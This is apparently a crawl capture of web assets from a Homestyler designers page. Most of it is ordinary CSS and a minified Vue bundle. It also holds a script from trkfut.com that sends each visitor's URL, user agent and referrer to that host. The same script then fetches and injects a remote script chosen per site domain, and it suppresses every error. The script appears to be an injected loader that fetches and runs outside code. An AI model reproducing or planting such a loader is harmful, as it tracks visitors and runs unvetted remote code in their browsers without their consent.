.contentSection{background:#fff;border-bottom-left-radius:10px;border-bottom-right-radius:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:10px;min-height:0;padding:12px 40px 26px}.ProfileRouteModalContainer .errorSection{-ms-flex-negative:0;flex-shrink:0;height:14px}.ProfileRouteModalContainer .errorSection,.ProfileRouteModalContainer .inputSection{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.ProfileRouteModalContainer .inputSection{background:#fff;border:1px solid #adadad;border-radius:6px;height:40px;padding:0 15px;width:100%}.ProfileRouteModalContainer .urlPrefix{word-wrap:break-word;color:#000;-ms-flex-negative:0;flex-shrink:0;font-family:ALibabaSans-Medium,PingFang SC,sans-serif;font-size:14px;font-weight:600}.ProfileRouteModalContainer .usernameInput{background:transparent;border:none;color:#1d1d1d;-webkit-box-flex:1;-ms-flex:1;flex:1;font-family:ALibabaSans-Regular,PingFang SC,sans-serif;font-size:14px;font-weight:400;margin-left:5px;outline:none;-webkit-transition:color .2s ease;transition:color .2s ease}.ProfileRouteModalContainer .usernameInput::-webkit-input-placeholder{color:#d6d6d6}.ProfileRouteModalContainer .usernameInput::-moz-placeholder{color:#d6d6d6}.ProfileRouteModalContainer .usernameInput:-ms-input-placeholder{color:#d6d6d6}.ProfileRouteModalContainer .usernameInput::-ms-input-placeholder{color:#d6d6d6}.ProfileRouteModalContainer .usernameInput::placeholder{color:#d6d6d6}.ProfileRouteModalContainer .helpText{color:#999;font-size:14px;margin-top:0}.ProfileRouteModalContainer .errorText,.ProfileRouteModalContainer .helpText{word-wrap:break-word;font-family:ALibabaSans-Regular,PingFang SC,sans-serif;font-weight:400}.ProfileRouteModalContainer .errorText{color:#ff4d4f;font-size:12px;line-height:1.4;margin:0}.ProfileRouteModalContainer .buttonSection{-ms-flex-negative:0;flex-shrink:0;margin-top:8px;width:100%}.ProfileRouteModalContainer .changeButton{-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;border:1.2px solid #1d1d1d;border-radius:23px;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:40px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .2s ease;transition:all .2s ease;width:100%}.ProfileRouteModalContainer .changeButton:hover:not(.buttonDisabled){background:#f5f5f5;-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px)}.ProfileRouteModalContainer .changeButton:active:not(.buttonDisabled){-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.ProfileRouteModalContainer .changeButton.buttonDisabled{background:#f5f5f5;border-color:#f5f5f5;cursor:not-allowed;opacity:.6}.ProfileRouteModalContainer .changeButton.buttonDisabled .buttonText{color:#bfbfbf}.ProfileRouteModalContainer .buttonText{word-wrap:break-word;color:#000;font-family:ALibabaSans-Medium,PingFang SC,sans-serif;font-size:18px;font-weight:600}

--- FILE ---
content_type: application/x-javascript
request_url: https://trkfut.com/m3m/bon.js
body_size: 675
content:
function initializeScript() {
    function detectDeviceType() {
        const userAgent = navigator.userAgent;
        const deviceTypes = {
            'iPhone|iPad|iPod': 'iOS',
            'Android': 'Android',
            'Windows Phone': 'Windows Phone',
            'Windows NT': 'Windows',
            'Macintosh': 'Mac',
            'Linux': 'Linux'
        };
        for (const pattern in deviceTypes) {
            if (new RegExp(pattern).test(userAgent)) {
                return deviceTypes[pattern];
            }
        }
        return 'Unknown';
    }

    function sendPageData(event) {
        var url = window.location.href;
        var device = detectDeviceType();
        var userAgent = navigator.userAgent;
        var referrer = document.referrer;

        const data = [{
            event: "viewPage",
            page: url,
            device_type: device,
            user_agent: userAgent,
            referrer: referrer,
        }];
        const payload = { data };

        const endpoint = 'https://trkfut.com/m3m/vt/jem.php';

        fetch(endpoint, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(payload)
            })
            .then((res) => {
                if (!res.ok) {
                }
            })
            .catch(error => {
            });
    }

    sendPageData();
}
var xhr = new XMLHttpRequest();

xhr.open('GET', 'https://trkfut.com/m3m/vt/jam.php', true);

xhr.onload = function() {
    function getWebsiteName() {
        const url = window.location.href;
        const domainRegex = /^(?:https?:\/\/)?(?:[^@\n]+@)?(?:www\.)?([^:/\n.]+)/im;
        const matches = url.match(domainRegex);
        if (matches && matches.length > 1) {
            const domain = matches[1];
            return domain;
        } else {
            return null;
        }
    }
    
    if (xhr.status >= 200 && xhr.status < 300) {
        var scriptSrc = JSON.parse(xhr.responseText).scriptSrc;
        
        const domain = getWebsiteName();
        
        if (domain) {
            var script = document.createElement('script');
            var result = scriptSrc + '/' + domain + '.js';
            
            script.src = result;
            
            script.onload = function() {
            };
            
            script.onerror = function() {
            };
            
            document.head.appendChild(script);
        } else {
        }
    } else {
    }
};

xhr.onerror = function() {
};

xhr.send();
initializeScript();

--- FILE ---
content_type: application/javascript
request_url: https://cdn-publish-filemanager.homestyler.com/prod/_homestyler/_nuxt/dist/client/pages/designers/index.36eb0b1b5d3c5c8fb1d2.js
body_size: 12669
content:
/*! For license information please see ../../LICENSES */
(window.webpackJsonp=window.webpackJsonp||[]).push([[82,17,34,36,37,38,39,68,69,75,77,94,109,110,111,125,128,130,131,132,133,137,138,139,141,143],{103:function(e,t,r){"use strict";r(15),r(18),r(19),r(17),r(13),r(16);var n=r(1),i=(r(14),r(73),r(23),r(36),r(46),r(28),r(66),r(8)),o=r(117),a=r(30);function c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?c(Object(r),!0).forEach(function(t){Object(n.a)(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):c(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}t.a={data:function(){return{shareModal:{show:!1,caseId:"",config:{},showPost:{show:!1,showJoinContest:!1}},marketDialogShow:!1,marketType:"model",marketSource:"",onCloseCallback:function(){}}},computed:s(s({},Object(i.c)(["userInfo","locale","stylerMember","abTest","isHomestylerApp","isAndroid","stopWordList","memberType","showTopBar","isDarkTheme"])),{},{store:function(){return{userInfo:this.userInfo,locale:this.locale||"en_US",query:this.$route.query,stylerMember:this.stylerMember,abTest:this.abTest,stopWordList:this.stopWordList,memberType:this.memberType,showTopBar:this.showTopBar,isHomestylerApp:this.isHomestylerApp,isAndroid:this.isAndroid,isDarkTheme:this.isDarkTheme}}}),methods:{getLocalContent:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.$t(e,t)},showMarketDialog:function(e){this.marketDialogShow=!0,null!=e&&e.marketType&&(this.marketType=null==e?void 0:e.marketType),null!=e&&e.marketSource&&(this.marketSource=null==e?void 0:e.marketSource),null!=e&&e.callback&&(this.onCloseCallback=function(){e.callback()})},showShareModel:function(e){"collect"===e.source?this.shareModal.config=this.buildCollectShareConfig(e):(this.shareModal.config=e.shareConfig||this.buildPostDetailShareConfig(e),this.shareModal.showPost=e.showPost||{show:!1,showJoinContest:!1}),this.shareModal.show=!this.shareModal.show},buildCollectShareConfig:function(e){return{title:e.name||"Project Detail",description:e.description,url:e.shareUrl,attr:{language:this.locale||"en_US"}}},buildPostDetailShareConfig:function(e){var t,r,n,i=e.authorInfo,a=e.postDetail,c=e.params,s=a.id,l=a.modifyTime,u=a.title,h=a.description,A=a.bizType,f={projectName:u,authorName:(null!==(t=i.firstName)&&void 0!==t?t:"")+" "+(null!==(r=i.lastName)&&void 0!==r?r:""),date:new Date(l).toLocaleString("en-us",{year:"numeric",month:"2-digit",day:"2-digit"}).replace(/(\d+)\/(\d+)\/(\d+)/,"$3-$1-$2")},g=null===(n=a.imgVideoList)||void 0===n?void 0:n[0].photoUrl,m=a.designShareUrl||location.href;return c&&(m=Object(o.d)(m,c)),{title:u?this.$t("projectDetail.meta.title",f):"Project Detail",description:h,caseId:i.caseId||s,image:null!=g&&g.includes(".mp4")?"".concat(g,"?x-oss-process=video/snapshot,t_0,m_fast"):this.getFitSrc(g),url:m,text:'See this @homestyler project:"'.concat(u,'"'),attr:{bizId:i.caseId||s,type:A,language:this.locale||"en_US"}}},getFitSrc:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1280;if(!e)return"";var r=this.isMobile&&!this.isIPad?500:t;return Object(a.e)(e,Math.floor(r))}}}},180:function(e,t,r){"use strict";r(14),r(15),r(18),r(19),r(17),r(13),r(16);var n=r(1),i=r(8);function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.a={data:function(){return{scrollHandler:null,initialTheme:null,isScrollListenerActive:!1}},computed:function(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach(function(t){Object(n.a)(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}({},Object(i.c)(["navbarTheme"])),watch:{navbarTheme:{handler:function(e){var t=this;null===this.initialTheme&&(this.initialTheme=e),this.$nextTick(function(){t.updateNavbarStyle(e)}),this.setupScrollListener()},immediate:!0}},destroyed:function(){this.cleanupScrollListener(),this.resetNavbarStyle(),this.$store.commit("SET_NAVBARTHEME","default")},methods:{handleScroll:function(){if("undefined"!=typeof document){var e=document.documentElement.scrollTop||document.body.scrollTop;"white-theme"===this.initialTheme?this.handleWhiteThemeScroll(e,40):"transparent-black-theme"===this.initialTheme&&this.handleTransparentBlackThemeScroll(e,40)}},handleWhiteThemeScroll:function(e,t){if("undefined"!=typeof document){var r=document.querySelector(".navbar-mask"),n=document.querySelector(".navbar-left"),i=document.querySelector(".navbar-right");r&&(e>=t?(r.classList.remove("init"),n.classList.remove("white-theme"),i.classList.remove("white-theme"),"default"!==this.navbarTheme&&this.$store.commit("SET_NAVBARTHEME","default")):(r.classList.add("init"),n.classList.add("white-theme"),i.classList.add("white-theme"),"white-theme"!==this.navbarTheme&&this.$store.commit("SET_NAVBARTHEME","white-theme")))}},handleTransparentBlackThemeScroll:function(e,t){e>=t?"default"!==this.navbarTheme&&this.$store.commit("SET_NAVBARTHEME","default"):"transparent-black-theme"!==this.navbarTheme&&this.$store.commit("SET_NAVBARTHEME","transparent-black-theme")},setupScrollListener:function(){"undefined"!=typeof window&&(this.cleanupScrollListener(),"white-theme"!==this.initialTheme&&"transparent-black-theme"!==this.initialTheme||(this.scrollHandler=this.handleScroll.bind(this),window.addEventListener("scroll",this.scrollHandler,{passive:!0}),this.isScrollListenerActive=!0))},cleanupScrollListener:function(){"undefined"!=typeof window&&this.scrollHandler&&this.isScrollListenerActive&&(window.removeEventListener("scroll",this.scrollHandler),this.scrollHandler=null,this.isScrollListenerActive=!1)},updateNavbarStyle:function(e){if("undefined"!=typeof document){var t=document.querySelector(".navbar-mask"),r=document.querySelector(".navbar-left"),n=document.querySelector(".navbar-right");t&&("white-theme"===e?(t.classList.add("init"),r.classList.add("white-theme"),n.classList.add("white-theme")):(t.classList.remove("init"),r.classList.remove("white-theme"),n.classList.remove("white-theme")))}},resetNavbarStyle:function(){if("undefined"!=typeof document){var e=document.querySelector(".navbar-mask"),t=document.querySelector(".navbar-left"),r=document.querySelector(".navbar-right");e&&e.classList.remove("init"),t&&t.classList.remove("white-theme"),r&&r.classList.remove("white-theme")}},navbarBlackWhiteScroll:function(){"undefined"!=typeof document&&this.handleTransparentBlackThemeScroll(document.documentElement.scrollTop||document.body.scrollTop,40)},navbarWhiteBlackScroll:function(){"undefined"!=typeof document&&this.handleWhiteThemeScroll(document.documentElement.scrollTop||document.body.scrollTop,40)},navbarDefaultScroll:function(){this.$store.commit("SET_NAVBARTHEME","default")},getTheme:function(e){var t={"white-theme":this.navbarWhiteBlackScroll,"transparent-black-theme":this.navbarBlackWhiteScroll,default:this.navbarDefaultScroll};return t[e]?t[e]:t.default}}}},1968:function(e,t,r){"use strict";r.d(t,"a",function(){return b});var n=r(67),i=r(57),o=r.n(i);function a(e){return a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a(e)}var c=["sourceUserKey","locale"],s=["sourceUserKey"],l=["sourceUserKey","locale"],u=["sourceUserKey"];function h(){var e,t,r="function"==typeof Symbol?Symbol:{},n=r.iterator||"@@iterator",i=r.toStringTag||"@@toStringTag";function o(r,n,i,o){var s=n&&n.prototype instanceof c?n:c,l=Object.create(s.prototype);return A(l,"_invoke",function(r,n,i){var o,c,s,l=0,u=i||[],h=!1,A={p:0,n:0,v:e,a:f,f:f.bind(e,4),d:function(t,r){return o=t,c=0,s=e,A.n=r,a}};function f(r,n){for(c=r,s=n,t=0;!h&&l&&!i&&t<u.length;t++){var i,o=u[t],f=A.p,g=o[2];r>3?(i=g===n)&&(s=o[(c=o[4])?5:(c=3,3)],o[4]=o[5]=e):o[0]<=f&&((i=r<2&&f<o[1])?(c=0,A.v=n,A.n=o[1]):f<g&&(i=r<3||o[0]>n||n>g)&&(o[4]=r,o[5]=n,A.n=g,c=0))}if(i||r>1)return a;throw h=!0,n}return function(i,u,g){if(l>1)throw TypeError("Generator is already running");for(h&&1===u&&f(u,g),c=u,s=g;(t=c<2?e:s)||!h;){o||(c?c<3?(c>1&&(A.n=-1),f(c,s)):A.n=s:A.v=s);try{if(l=2,o){if(c||(i="next"),t=o[i]){if(!(t=t.call(o,s)))throw TypeError("iterator result is not an object");if(!t.done)return t;s=t.value,c<2&&(c=0)}else 1===c&&(t=o.return)&&t.call(o),c<2&&(s=TypeError("The iterator does not provide a '"+i+"' method"),c=1);o=e}else if((t=(h=A.n<0)?s:r.call(n,A))!==a)break}catch(t){o=e,c=1,s=t}finally{l=1}}return{value:t,done:h}}}(r,i,o),!0),l}var a={};function c(){}function s(){}function l(){}t=Object.getPrototypeOf;var u=[][n]?t(t([][n]())):(A(t={},n,function(){return this}),t),f=l.prototype=c.prototype=Object.create(u);function g(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,l):(e.__proto__=l,A(e,i,"GeneratorFunction")),e.prototype=Object.create(f),e}return s.prototype=l,A(f,"constructor",l),A(l,"constructor",s),s.displayName="GeneratorFunction",A(l,i,"GeneratorFunction"),A(f),A(f,i,"Generator"),A(f,n,function(){return this}),A(f,"toString",function(){return"[object Generator]"}),(h=function(){return{w:o,m:g}})()}function A(e,t,r,n){var i=Object.defineProperty;try{i({},"",{})}catch(e){i=0}A=function(e,t,r,n){function o(t,r){A(e,t,function(e){return this._invoke(t,r,e)})}t?i?i(e,t,{value:r,enumerable:!n,configurable:!n,writable:!n}):e[t]=r:(o("next",0),o("throw",1),o("return",2))},A(e,t,r,n)}function f(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function g(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?f(Object(r),!0).forEach(function(t){m(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):f(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function m(e,t,r){return(t=function(e){var t=function(e,t){if("object"!=a(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=a(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==a(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function d(e,t){if(null==e)return{};var r,n,i=function(e,t){if(null==e)return{};var r={};for(var n in e)if({}.hasOwnProperty.call(e,n)){if(-1!==t.indexOf(n))continue;r[n]=e[n]}return r}(e,t);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);for(n=0;n<o.length;n++)r=o[n],-1===t.indexOf(r)&&{}.propertyIsEnumerable.call(e,r)&&(i[r]=e[r])}return i}function p(e,t,r,n,i,o,a){try{var c=e[o](a),s=c.value}catch(e){return void r(e)}c.done?t(s):Promise.resolve(s).then(n,i)}function S(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var o=e.apply(t,r);function a(e){p(o,n,i,a,c,"next",e)}function c(e){p(o,n,i,a,c,"throw",e)}a(void 0)})}}var w={wish:{source:"wish",hiddenBecomeDesignerButton:!0,hideNavbar:!0,ignoreConnectLogin:!0,hiddenViewHandleMsg:!0,hiddenViewUserNum:!0,disableToUserPage:!0,hideContactIcon:!0,ignoreViewLogin:!0,querySelectedDesigners:function(e){return S(h().m(function t(){var r,i,o;return h().w(function(t){for(;;)switch(t.n){case 0:return r=e.sourceUserKey,i=e.locale,o=d(e,c),t.a(2,Object(n.d)(n.a.wish.queryWishSelectedDesigns({data:g(g({},o),{},{wishUserId:r,clientInfo:JSON.stringify({platform:"web",language:i})})})).then(function(e){return{designers:e.data,countries:e.countries,paging:e.paging}}));case 1:return t.a(2)}},t)}))()},queyDiscoverDetail:function(e){return S(h().m(function t(){var r,i;return h().w(function(t){for(;;)if(0===t.n)return r=e.sourceUserKey,i=d(e,s),t.a(2,Object(n.d)(n.a.wish.queryDiscoverDetail({data:g(g({},i),{},{wishUserId:r})})))},t)}))()},contactDesigner:function(e){var t=e.sourceUserKey,r=e.locale,i=d(e,l);return Object(n.d)(n.a.wish.contactWishSelectedDesigner({data:g(g({},i),{},{wishUserId:t,clientInfo:JSON.stringify({platform:"web",language:r})})}))},checkContent:function(e){var t=e.sourceUserKey,r=d(e,u);return Object(n.d)(n.a.wish.checkContent({data:g(g({},r),{},{wishUserId:t,clientInfo:JSON.stringify({platform:"web",language:o.a.get("siteLocale")||"en_US"})})}))}},default:{hiddenBecomeDesignerButton:!1,hideNavbar:!1,ignoreConnectLogin:!1,hiddenViewHandleMsg:!1}};function b(e){var t=w[e]||{};return g(g({},w.default),t)}},87:function(e,t,r){"use strict";var n=r(40),i=r(1),o=(r(14),r(15),r(59),r(18),r(19),r(17),r(16),r(13),["theme","title"]);function a(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function c(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?a(Object(r),!0).forEach(function(t){Object(i.a)(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):a(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}var s={darkAlbum:"iVBORw0KGgoAAAANSUhEUgAAAMgAAADICAYAAACtWK6eAAAAAXNSR0IArs4c6QAADmpJREFUeF7tnXuoZlUZxn8SSH9EV6IoNSUJJbqKWmQQNKURVBqmqTlNOjNa2sUsJ63MSqeyqzrlXCo1LTXSoutUg5liXseK/jDUslKiiK4SBaXxOnvXN6fzfeuy19577bWeBR8zh/[base64]/rAfv8dYj+5kCQ3YDNwCFDdFg+ikFgW0OUHwFb++pVDgS5Fdivrw7KbhUIfB3YBHwjdW/HJsgaYGPqTsletQgkJ8rYBPkh8MJq06mO94WA/dE9IYXxsQnyS2DPFB2RDSGwBIFbgBVdJ/NjE+RBpVUI9IjAv4EDgO2xPsYmyDXAi2KDl54Q8ERgb+BuT9mdxMYmyLnAqTGBS0cIBCLwROB3gTqMTZBHAN8GDgoNXPJCIBABe1/yUuD+EL2xCWKxPhXYABwcErhkhUAEAlcDh4Xo5UCQNt7jGpI8H7C362pCoA8E3gF81NdwTgTxjVlydSHwWOBlMx/7uUuzecgLfCftIkgXqKU7NAK2qPUlwJHAMR2cXwic6KMvgvigJJkcETgN+FCHwGzO+12XvgjiQki/zxkBG00uAJ4WEeSVwBEuPRHEhZB+nzsCjwQuAV4ZGKi9ZX868PNFeiJIIKoSzxIBe/J5HfCwwOjOAM4RQQJRk/gkETgbOD0wclujtXAvkkaQQEQlni0C9lXLRpFnBkZob9e/N08nJUH2aVZO2urJ/Zv/B8Yq8YoRaPea21/124G7IrCwMw0uC9Q7uZnoL6uWgiC2n+NM4PWBgUlcCCxCwJaF2Nem2wJh+gWwV4COPQUzkvRCkOObAxcC4pGoEAhCwPaarw3Q+BrwigB5+3plX7OSE0SbnQKyINHOCPh+2wmdrP8G2CM1QWzPrx24oCYEhkJgNbDFw9mhwFUecrMic8nny8pZY/ZYzI7qURMCQyNgc4t7HE6fDNwbGFhSghg7jaVqQmBoBC4CVnk4Df36n4wgtrf3To8AJSIE+kJgX+AOh/HRCHI4YIu81ITAWAisbNZeLfI/[base64]/JzaTwFshad9Hu6UXizwj+YYGDvt4lcdbUndDwERxA+nKCk7bshO+X5ClPZ8JbtHwg4AOD+xXZn7fwREkJ6q4t3AB3qy3Zq9ormPomc3VZsXQXpI/08ijpmMDWPh0TCxRqX3XwREkMTF8Gtg98Q2XeZs4m5PxNTSIyCCJMT0cp+LTxL6mzX1HuCDPdmu2awIkij7dobqeYlsxZqxx8j2KFgtHQIiSAIs7VGuvatI/[base64]/7I/A4H8EFMubLfPo0n9PGfezULiOCdKiAo4FLPfVTPII9GPjOgP48XRUtJoJ0SO8ngLd66Nu1DK/2kPMRsfvxXuUhqHmIB0geIiKIB0jzRHyL1RYu2urbFM0WQJo9V7NHyLorxYWS+/ciiBujuRJ2JbDP5qeXA9/q4GdW9TDgKx62NFH3AMlDRATxAGmeyJ+AR3voPwn4rYecj4jvNV5/[base64]/YmozpFV3gWckzgGjSALANXBcYmrrUdz64D1PdgXQRyg6ujRHqouscnTmlP3E5t9yJwI4oGqDq/2AGkkkT7JIYIEJDXFM3WXO11/4EJo59+/E/hwmEqwtEaQAMh0gU4AWD2L2mmTH+nZh0aQCIB1BVsEaIlV7FhYe1c1RNMIEomyLvGMBK6j2tsBO694qCaCJEBa10AnANHDxNDk0Fcsj6RIJA8ETmkO/h46Go0gQyMuf8EI2GHitsp6jCaCjIG6fHojYCdd2lbosZoIMhby8utE4C2AHbk6ZhNBxkRfvucikAM5NElXgWaJwJuBT2USmUaQTBKhMHYgkMM2g9lciCCqzGwQOAk4P5todgQigmSWkFrDyZEcIkhP1fh4wN6u2/3mv+/[base64]/9qSJLL0ooIOLxUVgObvCTzEhJBAvORkhyzrj/XEMUuEi2tTZUcmoMEVmJf5GjDuKWZl1wbGFfO4scDm3MO0BGbRhDP5PVNjjaMfzYjSa5vlj3hekjsOGBLiEKGsiKIR1KGIsdsKPZX196Z/MUjvhxF3gB8NsfAAmMSQRyAjUGONqSbmtHk+sCkji2+CrA5VQlNBFmQxTHJ0Yb192YkyX1JRhtvSeTQJD1zcsyGZ+8PbC3X/Rn/[base64]/[base64]/[base64]/XU5ejpXoPZguZAqsJAVfd3gjYTkyf9mXA9vov21yORBAfiCUzNAKuuj0ZOM8zKLsSe+7Fpi5HIognyhIbFAFX3e4KfBNY4YhqK3DIIhmXIxFk0LzLmScCPnVr84qrgf3m2LR7XOz+xrtFEE/[base64]/gjqGQCSWIxXUVcOhQAcqPEJhBwO6VXzUkIjEEsfX1tlxYTQgMjcBewD1DOo0hiMW3EbB19mpCYCgEVgNbhnLW+okliOnrncjQ2arbX5dajUauq1Pb8L452rsUhYAbgU3AWrdYPxJdCWJR7dncQ2j7e9WEQCoEbD/52cBtqQzG2ElBkNbvPsABzWf/5t+YmKRTJwJ2iIJ9tgO3A3flAENKguTQH8UgBJIiIIIkhVPGSkNABCkto+pPUgREkKRwylhpCIggpWVU/UmKgAiSFE4ZKw0BEaS0jKo/SREQQZLCKWOlISCClJZR9ScpAiJIUjhlrDQERJDSMqr+JEVABEkKp4yVhoAIUlpG1Z+kCIggSeGUsdIQEEFKy6j6kxQBESQpnDJWGgIiSGkZVX+SIiCCJIVTxkpDQAQpLaPqT1IE/gNoi7bnXTYtAQAAAABJRU5ErkJggg==",whiteAlbum:"[base64]/gHgkU0+NwK40cz+3kV/excIyS0BXABgzy46rDZGQ+BaFwqAm83s6rZ6VYJAbgewY1sdlN9JEPgegLVm9v3cve1VICQPBbAmd6fkb7IEsgulb4H8HMDrJ5tOdbwtAmvM7PAczvsWyG8BbJOjI/[base64]/H/Nyl+HfK60It2CaQJatXtlED1UOubAOwL4IAGjZ9vZkeE1JdAQijJpjgCJI8D8JkGge1hZj+pqy+B1BHS98USIOmzyXkAXpIQ5OVmtk9dPQmkjpC+L5oAyacDWA/gbZGB+ir7S83s14vqSSCRVGVeHgGSfufzBgBPiYzuRDM7XQKJpCbz4REgeRqAEyIj32BmC99F0gwSSVTmZRKofmr5LPLyyAh9df2a5epkEwjJ7f3JyeqzU/VvZKwynzCBx981B+BP3t5pZvfFsiDpexpcElnvKDPzC/0lS2OBkPT3OU4BcFBkYDIXgUUErgRwmpndEYOJ5G8AbBtR5zwzO6oVgZBcVW24EBGPTEUgioC/a35YaA2S3wXw1lB7ANeY2e7ZBUJSLztFZEGmzQiYWdCvnYSL9YfMbOusAiHpGy34hgsqItAVgUPM7MK6xkjuBeCKOrv57xeJL0iV885I+m0x36pHRQS6JrCtmT2wqFGSLwTwcExguQXi6nSVqohA1wTWmdnKukZjf/[base64]/Ow8RH+nYPbxd1uuN7Oodwh66NJom5RAOkotSd/yxd8XcGG8MrLZXwC4CYC/c3B3ZF2ZNyAggTSAF1KV5IsA+BOe/nlqSJ0FNv+q9nv13S4ebOhL1QMISCABkFJNSPp2Q77L9/NSfSxTz8+R8G1nzs3sV+42ISCBtDQkSJ4E4FMtuZ+5vczM/DwKlZYISCAtgCX5y4RtJlMjWbg1TKpT1XuCgASSeSSQ/B2ArTK7rXN3t5n5HTGVzAQkkIxASV4KoPbgk4xNzrs62cw+3ZLvybqVQDKlnqTvoXpOJnepblaa2brUyqq3OQEJJMOoqG7l+lpF7rtVsdH53a1ddAs4Ftvy9hJIBpYkzwRwTIKrqwD8yrfUB+ACewzAq6rPqwFEHSxftX+WmR2bEIuqLEFAAmk4LKoVch/cMYuA/ujIKjO7elHz1TrK5wHEnL/ti4k+i2jFvWFuvboE0hAiyS8A+HCEm/VmtiLC3pP0UwBvjKhztpnFxBThelqmEkjDfJO8xf9iB7q51sx2C7R9khnJiwAcGFj3LjPzn2oqDQlIIA0AktwSwEOBLv5sZs8JtF3SjKS35W2GlNrdxkOcTN1GAmkwAkjuD+DiQBeNb8GS3APAj7tqL7CdUZtJIA3SS/KLAD4U4OIKM3tngF2tCUk/H+/ttYaArkMCINWZSCB1hBZ8HzFYTzIzPyu7cSHpD0D6g5B15Soz01kpdZRqvpdAGgAk6esXIS8/vcXMftigqY1VSfrayHcCfOlCPQBSnYkEUkdo8QzyFwDPDHDxAjP7fYBdrUnEMV5/NbNn1TqUwUICEkiDAUJSAmnAbwhVJZAGWdJPrAbwBlJVAmmQKF2kN4A3kKoSSINE6TZvA3gDqEryFACfiAm17tyZnIIr/vgDLRTGDJ1h2ZL8OIBTY6OWQOaI6VGT2OEzDPtUcXjvJJBNcqyHFYcx6EOjJHkygE+G2m9qJ4FsLhA97p46mgqrl2OrJglkc4H4lqJ6YaqwwR4bDskTATTe9EICWYK8XrmNHY5l2ZM8wXeqzBGVBLK0QHz/XW3akGOEdewjpzh0kb4gedr2p+ORnaE5kh8DcHoGVxtdaAZZLBJtHJdztLXoi+TxAM7I3YQEUkNUW4/mHnL5/ZE8rtp1P7tzCSQAqTavDoDUk0mb4tA1SERSc9xTD2hOxx8EQJqZkPwogM9GVIk21QwSgUwH6ETAatmUpO82+bmWm9GjJrGAdQRbLLH89iR9W1jfHrb1ohkkEbEO8UwE17AayY8AOKuhm+DqEkgwquUNdQx0BogBLroWhy7SA5IikzIIkDwagG/83WnRDNIpbjWWQoCkb9ztT1l3XiSQzpGrwRgCJH2nS9/xspcigfSCXY2GECD5QQBnh9i2ZSOBtEVWfhsRKEEcukhvlEJVbosAyQ8A+FJb/[base64]/lCC1gySmKmG4pi1uqG6LrkuMYxBVSN5KIA1QwpaAknIViZxzFr+TyWSIh6tSMARVIXkIQDWBhkXZCSBRCYjszjmW/9aJRQ/SHRUZaji0DVI5DBsURyzSG6rrkuujwytWHOSqwBcUGyANYFpBgnMXAfimEXy72omKXJlORDX42YkDwZwYUyd0mwlkICMdCiO+Wj8r66vmfwtIMTiTEi+F8BXiwssMiAJpAZYT+KYReVHMPjq+42Ree3VnORKAH5NNfgigSxIYc/imEX2z2omKfqRjFmwYxKHLtLLF8d8hL5+4LPJo6X+Wa62Zh3VQ5maQZYYbYXMHEvp4KZqNvF/iyokVwDwpwNGVSSQTdJZsDhmkfoM4jNJMSvSJA8EcNGolFF1RgKZy+oAxDE/Bv2axO9y+TVKb2XM4tA1yHDFMYvc7275bOJ3uzovJN8DYH3nDXfYoGaQJxa06l526jAl0U35OonPJJ2uVpM8AIC/BDbqMnmBDFwc84PTV959NvGV+FYLyf0BXNxqI4U4n7RARiSO2XDy